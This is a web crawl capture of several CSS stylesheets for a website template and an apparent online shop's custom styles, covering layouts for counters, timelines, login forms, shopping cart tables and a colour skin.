	-ms-transition: all 0.2s ease;
	-o-transition: all 0.2s ease;
	transition: all 0.2s ease;
}
.counter-two .counter-item:hover  .num-container {
	box-shadow: 0 0 0 10px rgba(0,0,0,0.15);
}
.counter-two  .num-container .per{
	display: inline-block;
	margin-left: 2px;
	font-size: 25px;
}
.counter-two .counter-item h4 {
	color: #fff;
}
/* Counter #3 */
.counter-three{
	margin:20px 0px;
}
.counter-three .counter-item {
	max-width: 200px;
	margin: 10px auto;
}
.counter-three .num-container {
	font-size: 90px;
	line-height:90px;
	font-weight: 600;
}
.counter-three  .num-container .per{
	left: 2px;
	font-size:25px;
	font-weight: 400;
}
/* Counter #4 */
.counter-four{
	margin:20px 0px;
}
.counter-four .counter-item {
	max-width: 360px;
	margin: 10px auto;
}
.counter-four i {
	width: 75px;
	height: 75px;
	line-height: 73px;
	font-size: 35px;
	text-align: center;
	border-radius: 50%;
	float: left;
	border:1px solid #f3f3f3;
}
.counter-four h4,
.counter-four p { margin-left: 90px; }
.counter-four h4 {
	position: relative;
	margin-top: 0;
	margin-bottom: 0;
	font-size: 40px;
	line-height: 50px;
}
.counter-four h4 small { 
	display: inline-block;
	margin-left: 3px;
	font-size: 18px; 
	font-weight:600;
	text-transform: uppercase;
	color:#bbb;
}
.counter-four p {
	color:#888;
}
/* knob #1 */
.knob-one{
	margin:20px 0px;
}
.knob-one .knob-item{
	max-width: 300px;
	margin: 10px auto;
}
.knob-one .knob-item h4 {
	text-transform: uppercase;
}
/* knob #2 */
.knob-two{
	margin:20px 0px;
}
.knob-two .knob-item{
	max-width: 300px;
	margin: 10px auto;
}
.knob-two .knob-item h4{
	text-transform: uppercase;
}
/* Components */
.components img{
	max-width:140px;
	display:inline-block;
}
/* Icons page */
.fa-icons ul{
	list-style-type:none;
	padding:0px;
	margin:0px;
}
.fa-icons ul li{
	margin:5px 0px;
}
.fa-icons ul li i{
	margin-right:5px;
}
/* Events */
.events .event-details{
	padding:5px 10px;
	background:#fcfcfc;
	border:1px solid #eee;
	margin-bottom:5px;
	color:#777;
}
.events .event-details i{
	margin-right:5px;
}
/* Events two */
.events-two .event-item{
	padding:12px 10px;
	background:#fff;
	border:1px solid #ddd;
	box-shadow:0px 0px 5px rgba(0,0,0,0.1);
	border-radius:3px;
	margin:20px 0px;
}
.events-two .e-details{
	float:left;
	width:150px;
	text-align:center;
	font-weight:600;
	font-size:14px;
	margin:5px 0px;
}
.events-two .e-details span{
	display:block;
	font-size:16px;
}
.events-two .e-details .btn{
	margin-top:10px;
}
/* Horizontal timeline */
.h-timeline-row{
	margin: 50px 0px;
	padding-bottom: 30px; 
	border-bottom: 1px solid #e8e8e8; 
}
.h-timeline-row .entry {
	position: relative;
	border-bottom-left-radius: 4px;
	border-bottom-right-radius: 4px;
	border-left:1px solid #eee !important;
	border-right:1px solid #eee !important;
	border-bottom:1px solid #eee !important;
}
.h-timeline-row .entry:after, 
.h-timeline-row .entry:before {
	position: absolute;
	top: 100%;
	left: 39px;
	border: solid transparent;
	content: " ";
	height: 0;
	width: 0;
	pointer-events: none;
}
.h-timeline-row .entry:after {
	border-color: rgba(255, 255, 255, 0);
	border-top-color: #fff;
	border-width: 8px;
	margin-left: 1px;
}
.h-timeline-row .entry:before {
	border-color: rgba(0, 0, 0, 0);
	border-top-color: #ccc;
	border-width: 9px;
	margin-left: 0px;
}
.h-timeline-row .entry .entry-content { 
	padding: 15px; 
}
.h-timeline-row .entry .meta { 
	font-size: 13px; 
}
.h-timeline-row .entry .entry-content h4 {
	text-transform: capitalize;
}
.h-timeline-row .entry .entry-icon {
	position: absolute;
	left: 30px;
	bottom: -50px;
	width: 35px;
	height: 35px;
	font-size: 14px;
	line-height: 30px;
	text-align: center;
	color: #fff;
	border-radius: 50%;
	border: 2px solid #fff;
	box-shadow: 0 0 2px rgba(0,0,0,0.15);
}
@media (max-width: 991px){
	.h-timeline-row {
		margin-left:15px;
		padding-bottom: 0; 
		padding-left: 30px;
		border-bottom: 0; 
		padding-top: 0;
		border-left: 1px solid #e8e8e8;
	}
	.h-timeline-row .entry  { margin-bottom: 30px; }
	.h-timeline-row .entry .entry-icon {
		position: absolute;
		left: -48px;
		bottom: 100%;
		margin-bottom: -45px;
	}
	.h-timeline-row .entry:after, .h-timeline-row .entry:before {
		top: 20px;
		left: -16px;
	}
	.h-timeline-row .entry:after {
		border-top-color: transparent;
		border-right-color: #fff;
		border-width: 8px;
		margin-left: 0px;
		margin-top: 0;
	}
	.h-timeline-row .entry:before {
		border-top-color: transparent;
		border-right-color: #ccc;
		border-width: 9px;
		margin-left: -2px;
		margin-top: -1px;;
	}
}
/* Vertical timeline */
.vertical-timeline{
	margin:20px 15px;
}
.v-timeline-col {
	padding-left: 30px;
	padding-right:25px;
	border-left: 1px solid #e8e8e8;
}
.v-timeline-col .entry {
	position: relative;
	margin-bottom: 30px;
	padding-bottom: 15px;
	border-bottom-left-radius: 4px;
	border-bottom-right-radius: 4px;
	box-shadow: inset 0 0 0 1px rgba(0,0,0,0.1);
}
.v-timeline-col .entry:after, .v-timeline-col .entry:before {
	top: 47px;
	right: 100%;
	border: solid transparent;
	content: " ";
	height: 0;
	width: 0;
	position: absolute;
	pointer-events: none;
}
.v-timeline-col .entry:after {
	border-color: rgba(255, 255, 255, 0);
	border-right-color: #fff;
	border-width: 7px;
	margin-right: -1px;
	margin-top: -7px;
}
.v-timeline-col .entry:before {
	border-color: rgba(0, 0, 0, 0);
	border-right-color: #ccc;
	border-width: 8px;
	margin-right: -1px;
	margin-top: -8px;
}
.v-timeline-col .entry-icon {
	position: absolute;
	left: -51px;
	top: 27px;
	width: 40px;
	height: 40px;
	line-height: 35px;
	text-align: center;
	color: #fff;
	font-size: 16px;
	border-radius: 50%;
	border: 2px solid #fff;
	box-shadow: 0 0 2px rgba(0,0,0,0.1);
}
.v-timeline-col .entry-head {
	padding: 6px 15px;
	color: #fff;
	font-weight:600;
	border-top-left-radius: 4px;
	border-top-right-radius: 4px;
}
.v-timeline-col .entry-content {
	margin-top: 15px;
	padding: 0 15px;
}
.v-timeline-col .entry-content img{
	margin:5px 0px;
}
.v-timeline-col .entry-content ul{
	padding-left:20px;
}
.v-timeline-col .entry-content .gallery img { 
	max-width:125px;
	margin-right:10px;
	margin-top:6px;
	margin-bottom:6px;
}
.v-timeline-col .entry-content blockquote{
	border-color:#eee;
	background:transparent;
	padding:5px 0px;
	padding-left:20px;
}
.v-timeline-col .team .team-member img {
	width: 100%;
	max-width: 130px;
	float: left;
}
.v-timeline-col .team .team-member h5,
.v-timeline-col .team .team-member p ,
.v-timeline-col .team .team-member .brand-bg { 
	margin-left: 145px; 
}
.v-timeline-col .entry-content.video .video-container{
   position: relative;
   padding-bottom: 56.25%;
   height: 0;
   overflow: hidden;
	margin-top:5px;
}
.v-timeline-col .entry-content.video .video-container iframe{
	width: 100%;
	height: 100%;
	border: 0;
	position: absolute;
	top:0;
	left:0;
}
/* Body background image for some pages */
body.bg-img{
	background:url("../../img/raster.png"),url("../../img/backgrounds/1.jpg");
	background-size:cover;
	background-attachment:fixed;
}
/* 404 Error */
.error-inside  form{
	max-width:250px;
	margin:20px auto;
}
.error {
	max-width:600px;
	margin:0 auto;
	margin-top:100px;
	background:#fff;
	text-align:center;
	box-shadow:0px 0px 10px rgba(0,0,0,0.2);
	border-radius:5px;
	padding:50px;
}
.error  h2{
	font-size:50px;
	line-height:65px;
}
@media (max-width:767px){
	.error{
		max-width:500px;
	}
	.error h2{
		font-size:35px;
		line-height:50px;
	}
}
.error  h3{
	color:#888;
}
.error  p{
	max-width:400px;
	margin:0 auto;
	margin-top:10px;
}
.error  form{
	max-width:250px;
	margin:20px auto;
}
.error  form input{
	color:#888;
}
.error  ul li a{
	color:#aaa;
}
.error ul li a:hover{
	color:#888;
}
/* Maintanance Starts */
.maintenance{
	background:#fff;
	text-align:center;
	max-width:800px;
	margin:0 auto;
	margin-top:100px;
	padding:50px;
	border:1px solid #ddd;
	border-radius:5px;
	position:relative;
	box-shadow:0px 0px 10px rgba(0,0,0,0.1);
}
.maintenance a i{
	width:60px;
	height:60px;
	line-height:60px;
	border-radius:100px;
	text-align:center;
	color:#fff;
	font-size:28px;
	position:absolute;
	top:-30px;
	left:50%;
	margin-left:-30px;
}
.maintenance h2{
	font-size:50px;
	line-height:65px;
}
@media (max-width:767px){
	.maintenance h2{
		font-size:40px;
		line-height:55px;
	}
}
.maintenance h4{
	margin-bottom:20px;
}
/* Login-Register */
.login-reg{
	max-width:450px;
	margin:0 auto;
	margin-top:100px;
	padding:30px;
	background:#fff;
	box-shadow:0px 0px 10px rgba(0, 0, 0, 0.2);
	border-radius:5px;
}
.login-reg h4{
	text-align:center;
}
.login-reg .s-media{
	text-align:center;
}
.login-reg .s-media a.btn{
	margin:0px 5px;
}
/* Inside login and register form */
.login-reg-form form{
	max-width:400px;
}
@media (max-width:991px){
	.login-reg-form{
		max-width:500px;
	}
}
/* Combined Form */
.combined-form{
	max-width:400px;
	margin:0 auto;
	margin-top:60px;
	box-shadow:0px 3px 10px rgba(0,0,0,0.2);
}
.combined-form .nav-tabs{
	border-bottom:0px;
	text-align:center;
}
.combined-form ul li a i{
	display:block;
	font-size:25px;
	margin-bottom:8px;
	text-align:center;
}
.combined-form ul li a{
	background:#fff;
	color:#ccc;
	border:0px;
	font-size:17px;
	text-transform:uppercase;
	font-weight:600;
	border-right:1px solid #e5e5e5;
	border-top:3px solid #e5e5e5; 
	border-bottom:1px solid #e5e5e5;
	border-radius:0px !important;
   -webkit-transition: all 0.7s ease;
   -moz-transition: all 0.7s ease;
   -o-transition: all 0.7s ease;
   -ms-transition: all 0.7s ease;
   transition: all 0.7s ease;  
}
.combined-form ul li a:hover{
	color:#bbb;
	border-top:3px solid #ddd !important; 
}
.combined-form ul li:first-child a{
	border-top-left-radius:5px !important;
	border-left:1px solid #e5e5e5;
}
.combined-form ul li:first-child.active a, .combined-form ul li:first-child.active:hover a{
	border-left:1px solid #e5e5e5 !important;
}
.combined-form ul li:last-child a{
	border-top-right-radius:5px !important;
	border-right:1px solid #e5e5e5 !important;
}
.combined-form ul li:last-child.active a, .combined-form ul li:last-child.active:hover a{
	border-right:1px solid #e5e5e5 !important;
}
.combined-form ul li.link-one.active a , .combined-form ul li.link-one.active:hover a{
	border-top:3px solid #51d466 !important;
}
.combined-form ul li.link-one.active a i{
	color:#51d466;
}
.combined-form ul li.link-two.active a, .combined-form ul li.link-two.active:hover a{
	border-top:3px solid #e8ae53 !important;
}
.combined-form ul li.link-two.active a i{
	color:#e8ae53;
}
.combined-form ul li.link-three.active a, .combined-form ul li.link-three.active:hover a{
	border-top:3px solid #cb79e6 !important;
}
.combined-form ul li.link-three.active a i{
	color:#cb79e6;
}
.combined-form ul li.active a{
	color:#444 !important;
}
.combined-form ul li.active a, .combined-form ul li.active:hover a{
	background:#fff !important;
	border-left:0px !important;
}
.combined-form ul li:hover a{
	background:#fff !important;
	border-bottom:1px solid #e5e5e5;
	border-right:1px solid #e5e5e5;
}
.combined-form-content .tab-content{
	background:#fff;
	padding:20px 30px 10px;
	border:1px solid #e5e5e5;
	border-top:0px;
	border-bottom-right-radius:5px;
	border-bottom-left-radius:5px;
}
.combined-form-content .tab-content h4{
	text-align:center;
	color:#777;
}
.combined-form-content .tab-content .bor{
	width:50px;
	height:3px;
	margin:0 auto;
	margin-top:10px;
	margin-bottom:20px;
	border-radius:2px;
}
.combined-form-content .tab-content label{
	color:#666;
	font-size:13px;
	font-weight:400;
}	
@media (max-width:767px){
	.nav-tabs.nav-justified li a{
		margin-bottom:0px;
	}
}
/* Scroll to top */
.totop {
	position: fixed;
	bottom: 10px;
	right: 10px;
	z-index: 104400;
	display:none;
}
.totop a i{
	display: block;
	width: 32px;
	height: 32px;
	line-height: 30px;
	text-align: center;
	font-size: 20px;
	border-radius: 2px;
}
.totop a, .totop a:visited{
	color: #fff;
}
.totop a:hover {
	color: #fff;
	text-decoration: none;
}
/* Foot */
.foot {
	border-top: 3px solid;
	margin-top: 30px;
	padding: 15px 0px;
	background: #333333;
	color: #aaa;
}
.foot .foot-item {
	margin: 15px auto;
	max-width: 500px;
}
@media (max-width: 991px) {
	.foot .foot-item {
		margin-bottom: 35px;
	}
}
.foot .foot-item h5 {
	color: #ccc;
	font-size: 13px;
	line-height: 0px;
	margin-bottom: 20px;
}
.foot .foot-item p {
	margin: 0px;
}
.foot .foot-item a {
	color: #bbb;
}
.foot .foot-item a:hover {
	color: #ccc;
}
.foot .foot-item .brand-bg {
	margin: 10px 0px 20px 0px;
}
.foot .foot-item .subscribe-box {
	margin-top: 20px;
}
.foot .foot-item .subscribe-box .input-group {
	max-width: 250px;
	margin-top: 20px;
}
.foot .foot-item ul li {
	border-bottom: 1px solid rgba(255, 255, 255, 0.05);
	padding: 5px 0px;
}
.foot .foot-item ul li:last-child {
	border-bottom: 0px;
}
.foot .foot-item ul li :before {
	line-height: 30px;
	font-family: FontAwesome;
	content: "\f105";
	font-size: 13px;
	margin-right: 7px;
	font-weight: normal;
	color: #ccc;
}
.foot .foot-item .foot-recent-img a img {
	max-width: 75px;
	display: inline-block;
	margin-right: 5px;
	margin-bottom: 10px;
}
.foot .foot-item .foot-recent-img a img.img-thumbnail {
	padding: 1px;
	border-radius: 2px;
}
.foot .foot-item .address h6 {
	color: #ccc;
	font-size: 13px;
}	
.foot .foot-item .address h6 i {
	font-size: 14px;
}
.foot .foot-item .address p i {
	font-size: 14px;
	margin-right: 8px;
	color: #ccc;
}
.foot .foot-item .address p.add {
	margin-left: 20px;
}
.foot .foot-item .address p.tel {
	line-height: 35px;
}
/* Footer */
footer {
	padding: 15px 10px 4px;
	border-top: 1px solid rgba(255, 255, 255, 0.05);
	font-size: 12px;
	background: #333333;
	color: #ccc;
}
footer a {
	color: #ccc;
}
footer a:hover {
	color: #aaa;
}
@media (max-width: 767px) {
	footer .pull-left,
	footer .pull-right {
		float: none !important;
		text-align: center;
	}
}
/* UI designs */
.ui-designs img{
	margin:15px auto;
	max-width:350px;
	width:100%;
	box-shadow:inset 0px 0px 5px rgba(0,0,0,0.1);
}

--- FILE ---
content_type: text/css
request_url: https://showlin146.com/css/styles/skin-lblue.css
body_size: 12545
content:
/****************************/
/* Theme name  : Brave      */
/* Author name : Ashok      */
/****************************/
/******************/
/* Theme Skin     */
/******************/
::selection {
  background-color: #e8ae53;
}
::-moz-selection {
  background-color: #e8ae53;
}
/***************/
/* Link Colors */
/***************/
a {
  color: #ab713d;
}
a:hover {
  color: #e8ae53;
}
/*****************************/
/* Default Theme Color Class */
/*****************************/
.color {
  color: #e8ae53 !important;
}
a.color {
  color: #e8ae53 !important;
}
a.color:hover,
a.color:focus {
  color: #ab713d;
}
.bg-color {
  background-color: #e8ae53 !important;
}
.br-color {
  border: 1px solid #e8ae53;
}
.dropcap-1 {
  color: #e8ae53;
}
.dropcap-2,
.dropcap-3 {
  background: #e8ae53;
}
blockquote {
  border-color: #e8ae53;
}
blockquote.blockquote-reverse {
  border-color: #e8ae53;
}
/***************/
/* List styles */
/***************/
.list-1 li:before,
.list-2 li:before,
.list-3 li:before,
.list-4 li:before,
.list-5 li:before,
.list-6 li:before,
.list-7 li:before,
.list-8 li:before,
.list-9 li:before {
  color: #e8ae53;
}
/*********************************/
/* Theme Button, Label and Badge */
/*********************************/
.btn.btn-color {
  color: #ffffff;
  background: #e8ae53;
  border: 1px solid #ab713d;
}
.btn.btn-color:hover,
.btn.btn-color:focus,
.btn.btn-color.active,
.btn.btn-color:active {
  background: #ab713d;
  color: #ffffff;
}
.btn.btn-color.btn-outline {
  background: transparent !important;
  border: 1px solid #ab713d !important;
  color: #ab713d;
}
.label.label-color {
  background: #e8ae53;
  color: #ffffff;
}
.badge.badge-color {
  background: #e8ae53;
  color: #ffffff;
}
.highlight-color {
  background: #e8ae53;
}
/*****************/
/* Dropdown menu */
/*****************/
.dropdown-menu > li.active > a {
  background-color: #e8ae53;
}
.dropdown-menu > li.active > a:hover {
  background-color: #e8ae53;
}
.dropdown-menu > li.active > a:focus {
  background-color: #e8ae53;
}
/**************/
/* Pagination */
/**************/
.pagination li a {
  color: #555555;
}
.pagination li a:hover {
  background-color: #e8ae53;
  border-color: #ab713d;
  color: #ffffff;
}
.pagination li.active a {
  background-color: #e8ae53;
  border-color: #ab713d;
}
.pagination li.active a:hover {
  background-color: #e8ae53;
  border-color: #ab713d;
}
.pagination li.active a:focus {
  background-color: #e8ae53;
  border-color: #ab713d;
}
.pagination li.active span {
  background-color: #e8ae53;
  border-color: #ab713d;
}
.pagination li.active span:hover {
  background-color: #e8ae53;
  border-color: #ab713d;
}
.pagination li.active span:focus {
  background-color: #e8ae53;
  border-color: #ab713d;
}
/*********/
/* Pager */
/*********/
.pager li a {
  background-color: #e8ae53;
  color: #ffffff;
  border-color: #ab713d;
}
.pager li a:hover {
  background: #ab713d;
}
/********************/
/* Nav Tabs Default */
/********************/
.nav-tabs > li > a {
  color: #555555;
}
.nav-tabs > li > a:hover {
  background: #e8ae53;
  color: #ffffff;
  border-color: #e8ae53;
}
.nav-tabs > li.open > a {
  background-color: #e8ae53;
  border-color: #e8ae53;
  color: #ffffff;
}
.nav-tabs > li.open > a:hover {
  background-color: #e8ae53;
  border-color: #e8ae53;
  color: #ffffff;
}
.nav-tabs > li.open > a:focus {
  background-color: #e8ae53;
  border-color: #e8ae53;
  color: #ffffff;
}
/*********************/
/* Nav tabs style #1 */
/*********************/
.nav-tabs-one .nav-tabs > li > a {
  color: #555555;
}
.nav-tabs-one .nav-tabs > li > a:hover {
  background: #e8ae53;
  color: #ffffff;
  border-color: #e8ae53;
}
.nav-tabs-one .nav-tabs > li.active > a {
  background-color: #e8ae53;
  border-color: #e8ae53;
  color: #ffffff;
}
.nav-tabs-one .nav-tabs > li.active > a:hover {
  background-color: #e8ae53;
  border-color: #e8ae53;
  color: #ffffff;
}
.nav-tabs-one .nav-tabs > li.open > a {
  background-color: #e8ae53;
  border-color: #e8ae53;
  color: #ffffff;
}
.nav-tabs-one .nav-tabs > li.open > a:hover {
  background-color: #e8ae53;
  border-color: #e8ae53;
  color: #ffffff;
}
.nav-tabs-one .nav-tabs > li.open > a:focus {
  background-color: #e8ae53;
  border-color: #e8ae53;
  color: #ffffff;
}
/*********************/
/* Nav tabs style #2 */
/*********************/
.nav-tabs-two .nav-tabs > li > a {
  color: #555555;
}
.nav-tabs-two .nav-tabs > li > a:hover {
  border-top: 2px solid #e8ae53;
}
.nav-tabs-two .nav-tabs > li.active > a {
  border-top: 2px solid #e8ae53;
}
.nav-tabs-two .nav-tabs > li.active > a:hover {
  border-top: 2px solid #e8ae53;
}
.nav-tabs-two .nav-tabs > li.open > a {
  border-top: 2px solid #e8ae53;
}
.nav-tabs-two .nav-tabs > li.open > a:hover {
  border-top: 2px solid #e8ae53;
}
.nav-tabs-two .nav-tabs > li.open > a:focus {
  border-top: 2px solid #e8ae53;
}
/*********************/
/* Nav tabs style #3 */
/*********************/
.nav-tabs-three .nav li a:hover {
  background: #e8ae53;
  border-color: #e8ae53;
}
.nav-tabs-three .nav li.active a {
  border-color: #e8ae53;
  background: #e8ae53;
}
/*********/
/* Panel */
/*********/
.panel.panel-default {
  border-color: #ab713d;
}
.panel.panel-default .panel-heading {
  background: #e8ae53;
  border-color: #ab713d;
  color: #ffffff;
}
.panel.panel-default .panel-heading h4 a {
  color: #ffffff;
}
.panel.panel-default .panel-heading h4 a:hover {
  color: #ffffff;
}
.panel.panel-default .panel-footer {
  background: #e8ae53;
  border-color: #ab713d;
  color: #ffffff;
}
/*************/
/* Nav Pills */
/*************/
.nav-pills > li > a {
  background: #ffffff;
  border: 1px solid #dddddd;
  color: #555555;
}
.nav-pills > li > a:hover {
  background: #e8ae53;
  color: #ffffff;
  border-color: #e8ae53;
}
.nav-pills > li.active > a {
  background-color: #e8ae53;
  border-color: #e8ae53;
  color: #ffffff;
}
.nav-pills > li.active > a:hover {
  background-color: #ab713d;
  color: #ffffff;
}
.nav-pills > li.open > a {
  background-color: #e8ae53;
  border-color: #e8ae53;
  color: #ffffff;
}
.nav-pills > li.open > a:hover {
  background-color: #ab713d;
  color: #ffffff;
}
.nav-pills > li.open > a:focus {
  background-color: #e8ae53;
  border-color: #ab713d;
  color: #ffffff;
}
/**************/
/* List group */
/**************/
.list-group a:hover {
  background: #f7f7f7;
  color: #555555;
}
.list-group a:hover .list-group-item-heading {
  color: #555555;
}
.list-group a.active {
  background: #e8ae53;
  border-color: #ab713d;
}
.list-group a.active:hover {
  background: #e8ae53;
  border-color: #ab713d;
  color: #ffffff;
}
.list-group a.active:hover .list-group-item-heading {
  color: #ffffff;
}
.list-group a.active:hover .list-group-item-text {
  color: #ffffff;
}
.list-group a.active .list-group-item-heading {
  color: #ffffff;
}
.list-group a.active .list-group-item-text {
  color: #ffffff;
}
/**********************/
/* Brand - theme color */
/**********************/
.brand-color a i {
  color: #e8ae53;
}
.brand-color a i:hover {
  color: #1b96a8;
}
/****************************/
/* Brand - theme background */
/****************************/
.brand-bg-color a i {
  color: #ffffff;
  background: #e8ae53;
}
.brand-bg-color a i:hover {
  color: #ffffff !important;
  background: #1b96a8;
}
/* Owl carousel */
.owl-theme .owl-controls .owl-page.active span,
.owl-theme .owl-controls.clickable .owl-page:hover span {
  background: #e8ae53;
}
.owl-nav a i:hover {
  background: #e8ae53;
  border-color: #ab713d;
}
/*************************/
/* Header one            */
/* Logo & Navigation bar */
/*************************/
.header-1 .logo h1 a i {
  color: #e8ae53;
}
.header-1 .navi {
  background: #e8ae53;
  border-bottom: 3px solid #22bed4;
}
.header-1 .navi .navy ul > li.has-sub > a:after {
  color: #ab713d;
}
.header-1 .navi .navy > ul > li > ul {
  border-top: 2px solid #e8ae53;
  border-bottom: 2px solid #e8ae53;
}
.header-1 .navi .navy ul ul ul {
  border-top: 2px solid #e8ae53;
  border-bottom: 2px solid #e8ae53;
}
.header-1 .navi .navy #menu-button {
  background: #e8ae53;
}
.header-1 .navi .navy ul .submenu-button:after {
  color: #e8ae53;
}
/*************************/
/* Header two            */
/* Logo & Navigation bar */
/*************************/
.header-2 .logo h1 a i {
  color: #e8ae53;
}
.header-2 .navy ul > li.has-sub > a:after {
  color: #e8ae53;
}
.header-2 .navy > ul > li > ul {
  border-top: 2px solid #e8ae53;
  border-bottom: 2px solid #e8ae53;
}
.header-2 .navy ul ul ul {
  border-top: 2px solid #e8ae53;
  border-bottom: 2px solid #e8ae53;
}
.header-2 .navy #menu-button {
  background: #e8ae53;
}
.header-2 .navy ul .submenu-button:after {
  color: #e8ae53;
}
/* Block heading */
.block-heading-two h3 span {
  border-color: #e8ae53;
}
.block-heading-three h3 {
  border-color: #e8ae53;
}
/* Team Four */
.team-four .team-member:hover .team-details {
  background: #e8ae53;
  border: 1px solid #ab713d;
}
/* Image style #1 */
.image-style-one .image-caption a {
  background: #e8ae53;
}
/* Image style #2 */
.image-style-two .image-caption a {
  background: #e8ae53;
}
/* Image style #5 */
.image-style-five .image-caption h4 {
  border-color: #e8ae53;
}
/* Image style #6 */
.image-style-six .image-caption {
  background: #e8ae53;
}
.image-style-six .image-caption span a {
  color: #1da2b6;
}
/* Image style #7 */
.image-style-seven .image-caption a i {
  background: #e8ae53;
}
.image-style-seven .image-caption a i:hover {
  background: #ab713d;
}
/* Facts */
.facts .fact-value span {
  color: #e8ae53;
}
.facts .fact-content p span {
  color: #ab713d;
}
/* Pricing table #1 */
.pricing-one .pricing-item {
  border-top: 3px solid #e8ae53;
}
/* Pricing table #2 */
.pricing-two i {
  color: #e8ae53;
}
/* Pricing table #3 */
.pricing-three h4 span {
  color: #e8ae53;
}
/* Image Box #8 */
.img-box-8 .img-box-8-item:hover .img-box-8-cap {
  background: #e8ae53;
}
/* V Card */
.v-card header ul li.active a {
  background: #e8ae53;
  border-color: #ab713d;
}
.v-card header ul li.active a:hover {
  background: #e8ae53;
}
.v-card header ul li a:hover {
  background: #e8ae53;
  border-color: #ab713d;
  color: #ffffff;
}
/* Letter Head */
.letter-head {
  border-top: 3px solid #e8ae53;
  border-bottom: 3px solid #e8ae53;
}
/* Box shadow block */
.box-shadow-block {
  border-top: 2px solid #e8ae53;
}
/* Block quote #2 */
.quote-two .quote-two-content span {
  background: #e8ae53;
}
/* Client block #1 */
.client-one .c1-item .img-hover {
  background: #e8ae53;
}
/* Accordion */
#accordion-alt3 .panel .panel-heading h4 a i {
  background: #e8ae53;
}
/* Blog one */
.blog-one .blog-one-content .blog-bor {
  background: #e8ae53;
}
/* Blog masonry */
.blog-masonry .item .grid-entry .grid-img i.hover-icon {
  background: #e8ae53;
}
.blog-masonry .item .grid-entry .bor {
  background: #e8ae53;
}
/* Parallax Slider */
.da-dots span {
  background: #e8ae53;
}
.da-arrows span {
  background: #e8ae53;
}
/* Bootstrap carousel*/
.carousel .carousel-indicators .active {
  background-color: #e8ae53;
}
/* Resume */
.resume .main-block {
  background: #e8ae53 url(../../img/overlay.png) repeat;
  background-size: 252px 230px;
}
/* Smart forms */
/* Rating */
.smart-forms .rating:hover .rating-star:hover,
.smart-forms .rating:hover .rating-star:hover ~ .rating-star,
.smart-forms .rating-input:checked ~ .rating-star {
  color: #e8ae53;
}
/* Toggle switch */
.smart-forms .switch > input:checked + label {
  background: #e8ae53;
  border-color: #e8ae53;
}
.smart-forms .switch > input:checked + label:after {
  color: #e8ae53;
}
.smart-forms .switch > input:checked:focus + label {
  background: #e8ae53;
  border-color: #e8ae53;
}
/* Date & Time picker */
.ui-datepicker-today a,
.ui-datepicker-today a:hover,
.ui-datepicker .ui-state-highlight {
  background: #e8ae53 !important;
}
.smart-forms .ui-slider .ui-slider-handle {
  border-color: #e8ae53;
}
.smart-forms .ui-slider .ui-slider-handle:before {
  background: #e8ae53;
}
/* Index slim */
.slim-feature .feature-content ul li:before {
  color: #e8ae53;
}
/* Ecommerce ui #4 */
.ecom-ui-four:hover {
  border: 2px solid #e8ae53;
}
/* Ecommerce ui #5 */
.ecom-ui-five {
  border: 2px solid #e8ae53;
}
.ecom-ui-five .p-media a {
  border-right: 2px solid #e8ae53;
}
/* Ecommerce ui #6 */
.ecom-ui-six:hover {
  border-color: #e8ae53;
}
/* Wedding */
.wedding-header {
  background: #e8ae53 url("../../img/wedding/overlay.png") repeat;
  background-size: 252px 230px;
}
/* Restaurant */
.restaurant .rest-item:hover {
  border-color: #e8ae53;
}
/* Icon box 9 */
.icon-box-9 .icon-box-9-item:hover {
  background: #e8ae53;
}
/********/
/* Foot */
/********/
.foot {
  border-color: #e8ae53;
}


--- FILE ---
content_type: text/css
request_url: https://showlin146.com/css/custom.css
body_size: -141
content:
/* Your CSS codes here */

--- FILE ---
content_type: text/css
request_url: https://showlin146.com/mystyle.css
body_size: 3052
content:
@charset "utf-8";
/* CSS Document */
.top-bar
{
	background:#f1efe8;	
}
.navy a
{
	font-family:Microsoft JhengHei,Verdana, Geneva, sans-serif!important;
	font-size:14px!important;
}
.navy li li a
{
	border-bottom:1px solid #eee!important;
	background:none!important;
}
.block-heading-five h3,.carousel-inner h3
{
	font-family:Microsoft JhengHei,Verdana, Geneva, sans-serif!important;
}
.info-item h4,.info-item h5
{
	font-family:Microsoft JhengHei,Verdana, Geneva, sans-serif!important;	
}
.foot_content
{
	margin:0 15px;	
}
.foot_content p
{
	float:left!important;
	margin-right:30px;	
}
/*左方項目清單*/
.list-6 li li:before{
	content:normal;
}

.nav-tabs-two .nav-tabs li a
{
	padding:9px!important;
}
.tab-pane li
{
	border-bottom:1px solid #ddd;	
}
.price
{
	font-size:18px;	
}
.price small
{
	font-size:10px!important;		
}
.price_large
{
	font-size:20px;	
}
.product-details h4,.tab-pane h3
{
	font-weight:normal;	
}
.fontsize14px
{
	font-size:14px;	
}
@charset "utf-8";
/* CSS Document */
h1,h2,h3,h4,h5,h6,p,li,a,td,th
{
	font-family:Microsoft JhengHei,Verdana, Geneva, sans-serif!important;	
}
.navy a
{
	font-family:Microsoft JhengHei,Verdana, Geneva, sans-serif!important;
	font-size:14px!important;
}
.navy li li a
{
	border-bottom:1px solid #eee!important;
	background:none!important;
}
.block-heading-five h3,.carousel-inner h3
{
	font-family:Microsoft JhengHei,Verdana, Geneva, sans-serif!important;
}
.info-item h4,.info-item h5
{
	font-family:Microsoft JhengHei,Verdana, Geneva, sans-serif!important;	
}
.foot_content
{
	margin:0 15px;	
}
.foot_content p
{
	float:left!important;
	margin-right:30px;	
}
.font-gray
{
	color:#333;	
}
.table-cart th,.table-cart td
{
	vertical-align:middle;
}
.table-cart img
{
	height:35px;	
}
.imp_block
{
		
}
.has-sub
{
	z-index:100;	
}
/*登入區塊*/
#full_block
{
	position:absolute;
	left:0;
	top:0;
	width:100%;
	height:100%;
	background-color: rgba(100, 100, 100, 0.7);
	color: rgba(100, 100, 100, 0.7);
	z-index:100;
}
#login_form
{
	position:absolute;
	width:300px;
	height:300px;
	margin:auto;
	left:0;
	top:0;
	right:0;
	bottom:0;
	z-index:101;
	padding:20px;
	background:#fff;
	text-align:center;	
}
.formerror
{
	color:#C30;	
}
/*購物車*/
#cart_count strong
{
	font-size:16px;
	color:#399;	
}
.table-th th
{
	background:#f6f6f6;	
}
.cartFinish
{
	font-style:normal;
	font-size:16px;	
}
.cartFinish em
{
	font-style:normal!important;
	color:#069;
}
.grid-img
{
	border:1px solid #ddd;
	padding:10px;	
	-webkit-border-radius: 10px;
	border-radius: 10px;
}
/* -------------------------------------------------------------------
Responsive Media Querries
------------------------------------------------------------------- */

@media (min-width: 768px) {

}

@media (max-width: 1200px) {
}

@media (max-width: 991px) {

}

@media (max-width: 767px) {

}

@media only screen and (max-width: 480px) {

}
@media (min-width: 768px) {

}

@media (min-width: 992px) {
#login_form
{
	position:absolute;
